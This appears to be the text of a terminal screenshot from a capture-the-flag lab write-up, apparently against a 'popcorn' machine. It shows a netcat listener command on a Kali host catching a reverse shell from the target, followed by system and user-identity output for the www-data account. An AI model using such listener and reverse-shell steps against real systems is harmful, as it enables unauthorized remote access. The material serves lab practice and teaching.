 root@kali: ~
root@kali: ~ 80x24
root@kali:~# nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.6] 53265
Linux popcorn 2.6.31-14-generic-pae #48-Ubuntu SMP Fri Oct 16 15:22:42 UTC 2009
i686 GNU/Linux
 07:11:02 up  1:18,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: can't access tty; job control turned off
$